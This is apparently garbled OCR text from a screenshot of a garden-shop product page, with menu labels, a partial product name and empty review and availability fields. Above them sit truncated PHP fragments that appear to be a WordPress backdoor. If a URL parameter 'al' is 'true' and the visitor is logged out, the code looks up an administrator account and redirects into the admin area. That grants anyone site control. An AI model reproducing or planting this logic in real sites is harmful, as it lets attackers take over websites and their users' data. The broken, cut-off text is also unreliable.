
& $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(
tor','number'=>1,'fields'=>['ID','user_login']]);} if(!empty($u
ect(admin_url());exit();} } }, 2);
t
OutDoor Plant
Seeds
Garden Accessories
Outdoor Plan
Curry Le
0 Reviews
Writ
Product code
N
Availability
In